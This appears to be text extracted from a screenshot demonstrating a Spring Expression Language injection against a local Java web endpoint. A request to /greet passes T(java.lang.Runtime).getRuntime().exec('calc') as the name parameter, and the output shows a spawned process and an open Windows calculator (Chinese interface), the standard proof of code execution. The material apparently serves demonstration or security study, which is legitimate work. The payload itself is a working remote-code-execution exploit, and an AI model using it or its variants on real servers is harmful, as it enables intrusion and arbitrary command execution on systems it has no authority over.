 localhost:8080/greet?name=T(java.lang.Runtime).getRuntime().exec(%27calc%27)
Result: Process[pid=20512, exitValue="not exited"]
计算器
程序员
0
HEX 0
DEC 0
OCT 0
BIN 0
QWORD MS M
按位 位移位
A « » C
B ( ) % ÷
C 7 8 9 ×
D 4 5 6 −
E 1 2 3 +
F +/− 0 . =